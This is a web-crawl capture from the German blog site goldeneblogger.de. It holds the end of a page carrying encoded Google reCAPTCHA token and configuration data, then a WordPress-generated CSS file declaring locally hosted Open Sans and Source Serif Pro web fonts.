oW7CujHCsMOORh19D8KUw6R5wqrDpsONw4oVw6V+w60xG8OkwrnCrcOVH2HChsOowq8Xw4HDmS1Zw7PDucKCDmJsdzfCphx3QMOQCHrDgsKkw7/Chj/CpsKLw5XCtcK8w4EUUMKPNMK6O8KYw7nDsgZzw4dTwp/CmDofOMKbNMKQOA7ClmM1AMOKwozCl8O9Pi0mEx7CiEXCjCXCnl4baMO6TsOHBFrCuGDCuifDs1rCi8OiZcO4w7HDoMOtwp0rHDTDv8O0NsOZwrfDrMK/[base64]/w7bDnUjCu8Knbht/PsKXccOVwpbDtsK4wqM4w6nDoWpCwp/DjsKfw7EZJcOEaMOuMVTCisKAPMKAwrBea0YnT8OQw5NswqBaLMKPNsOiw4XCghPCqcKDAsO7TlXDgsO4a8KQCcObwol+wqrCjMKYfyw8SMOmUEIhw4VcwpcJcwJef8OWcEBdHMKKZDnDmCDDkMKvw5Ytwq7ClcKJw47DicKPeGtwwrNsc8O0CBfDncOYwpp8e1hEwp/[base64]/[base64]/[base64]/DqcODw4jDq3lOdydkwq9mSWnDl8OBw6oxw7d5wo8GwrnDvMK9FwEiw71Jw7XDtlXDqsOAbcOxCMOdw73DnsKUTQMLwoVVGUMrM8OUwobDpi/DusOEwrUOCsKjKwIowovCol/DpALCmWfCjsOnwqlvT8OHwpvCusKqEcK6wqZGwrfCtWHDucO6V8KswpE2wrkATWEywpTCjsOUYGBPwqVpw7vDukpLw486SR4ww6g7woHDvMOcH2A3WErDlcOswrtzdsOowozCucOaHMK5dsOtJ8KqIBrDmMKowonDt8OmdAwWfQzCinJNwpzCoQ/CssO/[base64]/CvgVdLRDDjWNieyhNEsKafsOMw5Ukwp18woXDtBUdw5cxwpHDhTvCsMKRwrjCq8K1BsOxwqJwwpdgLWpoEcOlw7QcwpfDkMOPwpjDlVTDlsORTSIkHcOGGEdqBxcSTjfDiBUrw43CiWIGKMKeM8O2wp7CinnCrzEIwrMkEsOlM3A\\u003d\x22],null,[\x22conf\x22,null,\x226LfCc0spAAAAAIXtIu_gXkOxZXkVcwaIE9C7f16B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://goldeneblogger.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CGEA5/niQyuZuMfZTomF3GR/Ju4qLxC3skiKCay41+s\\u003d\x22,1,0,null,1,1769083580494,0,0,[50],null,[11],\x22RC-UIBdMZdKWobsGQ\x22,null,null,null,null,null,\x220dAFcWeA4odYNJD-RbmXPbh6fAKtLKazdWOeR_O9fzdobvIj55n-FI1Z79MNfvjVrA-89lvNq0IyQUxw-23lgEOgdbHg2L9JkDng\x22,1769166380385]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goldeneblogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/font.css?v=1668127831
body_size: 902
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Fri, 11 Nov 2022 00:50:30 +0000
 * Handle: johannes-fonts
 * Original URL: https://fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C600%7CSource+Serif+Pro%3Aregular
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-cyrillic-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-greek-ext-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-greek-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-hebrew-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-vietnamese-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-latin-ext-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-latin-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-cyrillic-ext-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-cyrillic-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-greek-ext-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-greek-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-hebrew-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-vietnamese-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-latin-ext-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/open-sans-latin-v34-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Serif Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/source-serif-pro-cyrillic-ext-v15-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Serif Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/source-serif-pro-cyrillic-v15-normal-400.woff2?c=1668127830) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Source Serif Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/source-serif-pro-greek-v15-normal-400.woff2?c=1668127831) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Serif Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/source-serif-pro-vietnamese-v15-normal-400.woff2?c=1668127831) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Serif Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/source-serif-pro-latin-ext-v15-normal-400.woff2?c=1668127831) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Serif Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://die-goldenen-blogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/source-serif-pro-latin-v15-normal-400.woff2?c=1668127831) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
